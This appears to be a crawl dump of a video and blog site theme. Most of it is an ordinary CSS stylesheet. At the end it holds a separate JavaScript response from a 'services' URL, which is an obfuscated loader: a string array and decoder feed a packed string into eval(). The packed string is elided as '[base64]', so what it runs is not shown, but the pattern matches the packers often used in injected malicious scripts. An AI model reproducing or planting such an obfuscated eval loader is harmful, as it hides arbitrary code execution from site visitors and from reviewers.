	width: 100%;
	position: absolute;
	height: 1px;
	top: 0px;
	left: 0;
	background: #0b0c10;
}
.graysidebar .commentslist ul li{
	border-top: solid 1px #fff;
}
.graysidebar .commentslist ul li:before{
	background: #cfcfcf;
}
.commentslist ul li a{
	
}
/* Widget Video List Small
================================================== */
.videolistsmall {
	padding-bottom: 10px;
	float: left;
}
/* Widget Text
================================================== */
.text-widget {
	border-top: none;
}
.text-widget .textsec{
	padding: 20px;
}
footer .text-widget .textsec{
	padding: 0px;
}
footer.style1 .text-widget {
	padding: 0 0px 20px 0px;
	color: #bdc3c7;
}
.text-widget {
	border-top: none;
}
.text-widget ul.contactdetail{
	width: 100%;
	float: left;
}
.text-widget ul.contactdetail li{
	width: 100%;
	float: left;
}
.text-widget ul.contactdetail li i{
	width: 15px;
	float: left;
}
.text-widget ul.contactdetail li i.fa-mobile{
	font-size: 23px;
	margin-top: -2px;
}
.text-widget ul.contactdetail li i.fa-envelope{
	margin-top: 2px;
}
.text-widget i{
	float: left;
	margin-right: 10px;
}
/* Widget Contact Form
================================================== */
.contact-forms .btn {
	border-radius: 0;
	width: 100%;
	text-align: left;
	margin-bottom: 10px;
}
.contact-forms .btn span{
	float: left;
}
.contact-forms .btn i{
	float: right;
	font-weight: bold;
	font-size: 18px;
}
footer input[type="text"], 
footer textarea,
.blacksidebar .contact-forms input[type="text"], 
.blacksidebar .contact-forms textarea {
	width: 100%;
	margin-bottom: 20px;
	padding: 8px 10px;
}
footer.style1 input[type="text"], 
footer.style1 textarea,
.blacksidebar .contact-forms input[type="text"], 
.blacksidebar .contact-forms textarea {
	color:#bdc3c7;
	background: #1d1e20;
	border: #4b4c4e solid 1px;
}
footer textarea {
	height: 117px;
}
header .contact-forms input[type="text"], 
header .contact-forms textarea {
	width: 100%;
	margin-bottom: 20px;
	color:#000408;
	padding: 8px 10px;
	background: #fff;
	border: #c4c4c4 solid 1px;
}
header .contact-forms input[type="submit"], 
header .contact-forms button {
	width: auto !important;
}
header .contact-forms input[type="submit"] i, 
header .contact-forms button i{
	margin-left: 10px;
}
footer textarea {
	height: 117px;
}
/* Footer
================================================== */
footer {
	width: 100%;
	clear: both;
	color: #bdc3c7;
	padding: 60px 0 40px 0;
	background: #1561B8;
}
footer hr {
	border-top: rgba(255, 255, 255, 0.2) solid 1px;
}
.footerwidgets {
	padding: 40px 0;
}
footer.style1 .widget {
	color: #bdc3c7;
	border-top: none;
}
footer .widget:before {
	background: none;
}
footer.style1 .widget a{
	color: #bdc3c7;
}
/* Copyrights
================================================== */
.copyrights a{
	font-weight: bold;
	color: #bdc3c7;
}
/* Footer - Style 2
================================================== */
footer.style2 {
	color: #868686;
	background: #fff;
	border-top: #d8d8d8 solid 1px;
}
footer.style2 a{
	color: #868686;
}
footer.style2 hr {
	border-top: #d8d8d8 solid 1px;
}
/* Footer - Style 3
================================================== */
footer.style3 {
	color: #868686;
	background: #efeeee;
	border-top: #d8d8d8 solid 1px;
}
footer.style3 a{
	color: #868686;
}
footer.style3 hr {
	border-top: #d8d8d8 solid 1px;
}
/* Go Top
================================================== */
a.gotop{
	border-radius: 0;
	position: fixed;
	bottom: 30px;
	right: 30px;
	z-index: 9;
}
@media (max-width: 1023px) {
	a.gotop{
		bottom: -9999px;
		right: -9999px;
	}
}
/* SlimBox
================================================== */
#lbOverlay {
	position: fixed;
	z-index: 9999;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	cursor: pointer;
}
#lbCenter, 
#lbBottomContainer {
	position: absolute;
	z-index: 9999;
	overflow: hidden;
	background-color: #fff;
}
.lbLoading {
	background: #fff url(../images/loading.gif) no-repeat center;
}
#lbImage {
	position: absolute;
	left: 0;
	top: 0;
	border: 10px solid #fff;
	background-repeat: no-repeat;
}
#lbPrevLink, #lbNextLink {
	display: block;
	position: absolute;
	top: 0;
	width: 50%;
	outline: none;
	color: #fff;
	font-size: 40px;
}
#lbPrevLink {
	left: 0;
}
#lbPrevLink i{
	left: 20px;
	top: 50%;
	display: none;
	margin-top: -30px;
	position: absolute; 
}
#lbPrevLink:hover i{
	display: block;
}
#lbNextLink i{
	right: 20px;
	top: 50%;
	display: none;
	margin-top: -30px;
	position: absolute; 
}
#lbNextLink:hover i{
	display: block;
}
#lbNextLink {
	right: 0;
}
#lbBottom {
	font-size: 10px;
	color: #666;
	line-height: 1.4em;
	text-align: left;
	border: 10px solid #fff;
	border-top-style: none;
}
#lbCloseLink {
	display: block;
	float: right;
	margin: 5px 0;
	outline: none;
	font-size: 16px;
	font-weight: bold;
	color: #666;
}
#lbCloseLink i{
	margin-right: 10px;
}
#lbCaption, #lbNumber {
	margin-right: 71px;
	padding: 3px 0 0 2px;
	font-size: 13px;
}
#lbCaption {
	font-weight: bold;
}
/* Font awsome icons list
================================================== */
.fontawsomeicons .heading{
	margin: 30px 0 20px 0 !important;
	background: #eee;
	padding: 15px;
	text-transform: uppercase; 
}
.fontawsomeicons i.fa{
	margin-right: 10px;
}
/* Unorderd List Styles
================================================== */
.unlist {
	padding-left: 13px;
	list-style: disc;
}
.unlist li{
	padding: 5px 0;
}
.unlist ul{
	padding-top: 10px;
	padding-left: 30px;
	list-style: circle;
}
/* Orderd List Styles
================================================== */
.orderdlist {
	padding-left: 13px;
	list-style: decimal;
}
.orderdlist li{
	padding: 5px 0;
}
.orderdlist ol{
	padding-top: 10px;
	padding-left: 30px;
	list-style: decimal;
}
/* Map Section
================================================== */
.mapsec {
	width: 100%;
}
.mapsec iframe{
	width: 100%;
	height: 400px;
}
/* Tabs Section
================================================== */
.tabsect {
	width: 100%;
	margin-bottom: 20px;
}
.tabsect .tab-content{
	width: 100%;
	border: #dddddd solid 1px;
	border-top: none;
}
.tabsect .tab-pane{
	width: 100%;
	padding: 20px;
}
/* Bootstrap Carousel
================================================== */
.bootstrap-carousel h1,
.bootstrap-carousel h2,
.bootstrap-carousel h3,
.bootstrap-carousel h4,
.bootstrap-carousel h5,
.bootstrap-carousel h6 {
	color: #fff;
}
/* Blog Detail
================================================== */
.blogdetail {
	width: 100%;
}
.blogdetail > .bootstrap-carousel {
	width: 100%;
	padding-bottom: 30px;
}
.blogdetail .avatar{
	width: 100%;
	padding: 0 40px;
	text-align: center;
}
.col-lg-6 .blogdetail .avatar{
	padding: 0 20px;
}
.blogdetail .avatar figure{
	width: 100%;
}
.blogdetail .avatar figure a{
	display: inline-block;
	border: #d8d8d8 solid 1px;
}
.blogdetail .blogtext {
	position: relative;
}
.blogdetail .blogtext:before {
	content: "";
	position: absolute;
	height: 100%;
	left: -30px;
	display: block;
	border-left: #eeeeee solid 1px;
}
.blogdetail.videodetail .blogtext:before {
	display: none;
}
.blogdetail .blogtext:after {
	content: "";
	position: absolute;
	height: 10px;
	width: 6px;
	left: -35px;
	top: 51px;
	display: block;
	background: url(../images/pointer1.png) no-repeat 0 0;
}
.blogdetail.videodetail .blogtext:after {
	content: "";
	display: none;
}
.col-lg-6 .blogdetail .blogtext:before {
	left: -20px;
}
.col-lg-6 .blogdetail .blogtext:after {
	left: -25px;
}
.blogdetail .blogtext .blogmetas{
	background: #f5f5f5;
	padding: 10px 15px;
	margin: 0 0 20px 0;
}
.blogdetail .blogtext .blogmetas ul{
	width: 100%;
	float: left;
	margin: 0;
}
.blogdetail .blogtext .blogmetas ul li{
	float: left;
	margin-left: 20px;
}
.blogdetail .blogtext .blogmetas ul li:first-child{
	margin-left: 0px;
}
.blogdetail .blogtext .blogmetas ul li a{
	color: #000;
}

.blogdetail .blogtext p{
	color: #000;
}
.blogdetail .blogtext .blogmetas ul li i{
	margin-right: 10px;
}
/* Comments
================================================== */
#comments {
	float: left;
	width: 100%;
	padding-bottom: 30px;
}
#comments .media {
	float: left;
	width: 100%;
}
#comments .media .media-heading {
	float: left;
	margin-right: 10px;
}
#comments .media time {
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
}
#comments .media p {
	float: left;
	width: 100%;
	margin: 5px 0 10px 0;
}
#comments .media a.btn {
	float: left;
}
#comments .media-object {
	width: 60px;
}
/* Leave Reply
================================================== */
#leavereply {
	float: left;
	width: 100%;
	padding-bottom: 10px;
}
#leavereply .form-group{
	margin: 0;
}
/* Video Player Section
================================================== */
.videoplayersec {
	width: 100%;
	padding: 40px 0;
	background: #efeeee;
}
.videoplayersec .vidcontainer {
	width: 750px;
	margin: 0 auto;
}
.playershadow {
	padding-bottom: 85px;
	background: url(../images/shadow.png) no-repeat center bottom;
}
.playeriframe {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.playeriframe iframe{
	border: #000 solid 10px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.videoinfo .uploader figure{
	width: 76px;
	height: 66px;
	float: left;
	margin-right: 15px;
	border: #d8d8d8 solid 1px;
}
.videoinfo .uploader figure a{
	width: 100%;
}
.videoinfo .uploader figure a img{
	width: 100%;
}
.videoinfo .uploader .aboutuploader{
	float: left;
}
.videoinfo .uploader .aboutuploader h5{
	margin: 0;
}
.videoinfo .uploader .aboutuploader time{
	font-weight: bold;
	text-transform: uppercase;
	font-size: 10px;
	padding: 5px 0 7px 0;
	float: left;
}
.videoinfo .stats ul{
	width: 100%;
	float: left;
}
.videoinfo .stats ul li{
	width: 50%;
	float: left;
	padding: 14px 0; 
	text-align: center;
	border-left: #d6d6d6 solid 1px;
}
.videoinfo .stats h5{
	margin: 0;
	padding: 0;
	font-weight: normal;
}
.videoinfo .stats h2{
	margin: 0;
	padding: 0;
}
.videoinfo .videoshare ul{
	width: 100%;
	float: left;
}
.videoinfo .videoshare ul li{
	width: 33.33%;
	height: 66px;
	float: left;
	position: relative;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.videoinfo .videoshare ul li i{
	font-size: 24px;
	margin: 10px 0 0 10px;
}
.videoinfo .videoshare ul li a.link{
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
}
.videoinfo .videoshare ul li .shaingstats{
	position: absolute;
	right: 10px;
	bottom: 8px;
	text-align: right;
}
.videoinfo .videoshare ul li h5{
	color: #fff;
	margin: 0;
}
.videoinfo .videoshare ul li p{
	margin: 0;
	font-size: 10px;
	text-transform: uppercase;
}
.videoinfo .videoshare ul li.facebook{
	background: #3f67c0;
	color: #fff;
}
.videoinfo .videoshare ul li.facebook:hover{
	background: #fff;
	color: #3f67c0;
}
.videoinfo .videoshare ul li.facebook:hover h5{
	color: #3f67c0;
}
.videoinfo .videoshare ul li.twitter{
	background: #35b5eb;
	color: #fff;
}
.videoinfo .videoshare ul li.twitter:hover{
	background: #fff;
	color: #35b5eb;
}
.videoinfo .videoshare ul li.twitter:hover h5{
	color: #35b5eb;
}
.videoinfo .videoshare ul li.gplus{
	background: #eb5b4c;
	color: #fff;
}
.videoinfo .videoshare ul li.gplus:hover{
	background: #fff;
	color: #eb5b4c;
}
.videoinfo .videoshare ul li.gplus:hover h5{
	color: #eb5b4c;
}
.videoplayersec .likeit{
	text-align: center;
}
.videoplayersec .likeit hr{
	width: 100%;
	padding-top: 30px;
	margin-bottom: 0px;
	border-top: #d6d6d6 solid 1px;
}
@media (max-width: 768px) {
	.videoplayersec {
		margin: 0 7%;
    	width: 86%;
    	background: #fff;
	}
	.videoplayersec .vidcontainer {
		width: 100%;
	}
	.videoinfo .stats ul li:first-child{
		border-left: none;
	}
	.videoinfo .videoshare ul li i{
		margin: 20px 0 0 20px;
	}
	.videoinfo .videoshare ul li .shaingstats{
		bottom: 18px;
		right: 20px;
	}
}
/* Soundcloud iframe
================================================== */
.soundcloud iframe{
	width:100%;
}
/* Sections Transitions
================================================== */ 
.come-in {
  transform: translateY(150px);
  animation: come-in 0.8s ease forwards;
}
.come-in:nth-child(odd) {
  animation-duration: 0.6s;
}
.already-visible {
  transform: translateY(0);
  animation: none;
}
@keyframes come-in {
  to { transform: translateY(0); }
}
/* Colors
================================================== */ 
.color, 
.colorhover:hover {
	color: #d10909 !important;
}
.backcolor, 
.backcolorhover:hover, 
.categorieslist ul li:hover, 
.categorieslist ul li.active, 
.ui-datepicker-header, 
.ui-datepicker-calendar .ui-state-active,
.ui-datepicker-calendar .ui-state-hover,
.nav-tabs > li.active > a,
.nav-tabs > li > a:hover,
.nav-tabs > li.active > a:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	background-color: #d10909 !important;
}
@media (max-width: 1023px){
	header.style2 .topcategories .navbar-toggle,
	header.style2 .topcategories .yamm .navbar-collapse {
		background-color: #d10909 !important;
	}
}
.bordercolor,
.bordercolorhover:hover{
	border-color: #d10909 !important;
}
.bordercolor-top {
	border-top: solid 5px #d10909 !important;
}


#system_notify, #system_info_notify
{
    position: fixed;
  z-index: 9999;
  right: 10px;
  top: 25px;
  max-width: 300px;
}

/* Video Page Iframe Responsive / Bootstrap Start */

@media (min-width: 1200px) {
.col-lg-12 .MediaYt iframe { width:100%; height:600px; }
}


@media (min-width: 992px) {
.col-md-12 .MediaYt iframe { width:100%; height:600px; }
}

@media (min-width: 768px) {
.col-sm-12 .MediaYt iframe { width:100%; height: 500px; }
}

@media (max-width: 768px) {
.col-xs-12 .MediaYt iframe { width:100%; height:300px; }
}

/* End */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140569
body_size: 1791
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"sWejSnOUk",45,4,2))